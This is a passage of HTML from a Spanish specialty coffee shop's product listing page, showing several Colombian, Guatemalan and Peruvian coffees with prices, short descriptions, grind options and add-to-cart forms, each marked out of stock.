		data-full-size-image-url = "https://cafegourmet.es/1883-large_default/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.jpg"
	  >
	  		<span class="product-additional" data-idproduct="562"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="562" data-id-product-attribute="9954" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="562" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="562">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-de-especialidad-de-colombia-cherry-madness-sensorial.html">Cherry Madness - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="19">19,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café de especialidad de COLOMBIA Cherry Madness
Sumérgete en la magia de nuestro café Colombia de Santuario Farm con notas predominantes de frutos...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="562" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_562" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_562" name="minimal_quantity">
		<input type="hidden" value="9954" class="id_product_attribute id_product_attribute_562" name="id_product_attribute">
		<input type="hidden" value="562" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_562" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_562 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="555" data-id-product-attribute="11016" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/colombia/cafe-arabica-de-colombia-ashera-salem.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1864-home_default/cafe-arabica-de-colombia-ashera-salem.jpg"
		alt = "café de especialidad colombia"
		data-full-size-image-url = "https://cafegourmet.es/1864-large_default/cafe-arabica-de-colombia-ashera-salem.jpg"
	  >
	  		<span class="product-additional" data-idproduct="555"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="555" data-id-product-attribute="11016" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="555" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="555">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/colombia/cafe-arabica-de-colombia-ashera-salem.html">Ashera - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="14.9">14,90 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Café Arábica de COLOMBIA Ashera
 
Origen: Huila, Colombia
Altitud: 1200-1800 m.
Variedades: Castillo, Caturra y Colombia
Proceso: Lavado con...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="555" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_555" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_555" name="minimal_quantity">
		<input type="hidden" value="11016" class="id_product_attribute id_product_attribute_555" name="id_product_attribute">
		<input type="hidden" value="555" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_555" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_555 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="539" data-id-product-attribute="9119" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/guatemala/cafe-de-especialidad-de-guatemala-el-sol-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1816-home_default/cafe-de-especialidad-de-guatemala-el-sol-mundo-novo.jpg"
		alt = "Café de especialidad de Guatemala - El Sol- Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1816-large_default/cafe-de-especialidad-de-guatemala-el-sol-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="539"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="539" data-id-product-attribute="9119" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="539" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="539">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/guatemala/cafe-de-especialidad-de-guatemala-el-sol-mundo-novo.html">El Sol - Guatemala</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.5">11,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD de GUATEMALA El Sol
Un café ideal para preparar en máquina espresso y moka ( cafetera de fuego, la de toda la vida) tanto solo...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="539" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_539" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_539" name="minimal_quantity">
		<input type="hidden" value="9119" class="id_product_attribute id_product_attribute_539" name="id_product_attribute">
		<input type="hidden" value="539" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_539" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_539 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="537" data-id-product-attribute="9109" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1812-home_default/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.jpg"
		alt = "Café de especialidad Descafeinado de Peru - Descafeinado C02-  Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1812-large_default/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="537"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="537" data-id-product-attribute="9109" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="537" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="537">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/cafe-descafeinado/cafe-de-especialidad-descafeinado-de-peru-o2-mundo-novo.html">Descafeinado O2 - Perú</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.5">11,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD Descafeinado de PERÚ O2
Un café ideal para preparar en máquina espresso y moka ( cafetera de fuego, la de toda la vida) tanto...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="537" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_537" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_537" name="minimal_quantity">
		<input type="hidden" value="9109" class="id_product_attribute id_product_attribute_537" name="id_product_attribute">
		<input type="hidden" value="537" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_537" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_537 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="406" data-id-product-attribute="4602" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1312-home_default/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.jpg"
		alt = "Café de especialidad El nevado - Colombia - Mundo Novo Coffee - Café Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1312-large_default/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.jpg"
	  >
	  		<span class="product-additional" data-idproduct="406"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="406" data-id-product-attribute="4602" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist ti-heart"></i>
				<span class="name-btn-product">Lista de deseos</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="javascript:void(0)" data-id-product="406" title="Añadir para comparar">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="ti-reload"></i>
			<span>Añadir para comparar</span>
		</span>
	</a>
</div>
</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="406">
	<form action="https://cafegourmet.es/es/carrito" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                                                        <div class="clearfix product-variants-item">
                                                                                                <ul id="group_1" class="groupUl">
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="1" checked="checked">
                                        <span class="radio-label">250g</span>
                                      </label>
                                    </li>
                                                                      <li class="input-container float-xs-left groupLi">
                                      <label>
                                        <input class="input-radio" type="radio" data-product-attribute="1" name="group[1]" value="2">
                                        <span class="radio-label">1Kg</span>
                                      </label>
                                    </li>
                                                                  </ul>
                                                            
                              
                            </div>
                                                                                                <div class="clearfix product-variants-item">
                                                                                                    <p class="alert alert-danger hide boom-select-error">Error, select your option</p>
                                  <select
                                    class="form-control form-control-select boom-select-require"
                                    id="group_3"
                                    data-product-attribute="3"
                                    name="group[3]">
                                      <option value="0" title="Select your option" selected="selected">Select your option</option>
                                                                          <option value="19" title="Café en grano">Café en grano</option>
                                                                          <option value="21" title="Espresso">Espresso</option>
                                                                          <option value="28" title="Cafetera Italiana / Moka ">Cafetera Italiana / Moka </option>
                                                                          <option value="30" title="Filtro">Filtro</option>
                                                                      </select>
                                                              
                              
                            </div>
                                                            </div>
            </div>
            
	</form>
</div>
        
        
        
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h4 class="h3 product-title" itemprop="name"><a href="https://cafegourmet.es/es/omni-tueste/cafe-de-especialidad-de-colombia-el-nevado-mundo-novo.html">El nevado - Colombia</a></h4>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
                      <span class="aeuc_from_label">
            Desde
        </span>
    
      
      <span class="sr-only">Precio</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="11.5">11,50 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">CAFÉ DE ESPECIALIDAD de COLOMBIA El Nevado
Sabor dulce, con notas a almendra tostada  y un toque a ciruela roja. Acidez cítrica y cuerpo suave. Es...</div>
<div class="group-cart">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<input type="number" class="input-group form-control leo_cart_quantity" value="" data-id-product="406" data-min="">
	


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://cafegourmet.es/es/carrito" method="post">
		<input type="hidden" name="token" value="4e2ad89db1c98c468598e0a2c559f5dd">
		<input type="hidden" value="0" class="quantity_product quantity_product_406" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_406" name="minimal_quantity">
		<input type="hidden" value="4602" class="id_product_attribute id_product_attribute_406" name="id_product_attribute">
		<input type="hidden" value="406" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_406" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_406 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Comprar</span>
			</span>
		  </button>
	</form>
</div>


</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="167" data-id-product-attribute="5185" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://cafegourmet.es/es/comprar-capsulas-de-cafe-compostables/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://cafegourmet.es/1474-home_default/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
		alt = "Cápsulas de cafe de especialidad de Colombia San Jose - Cafe Gourmet"
		data-full-size-image-url = "https://cafegourmet.es/1474-large_default/capsulas-de-cafe-de-especialidad-de-colombia-san-jose-afortunato.jpg"
	  >
	  		<span class="product-additional" data-idproduct="167"></span>
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag out_of_stock">Fuera de stock</li>
  </ul>

<div class="pro3-btn">
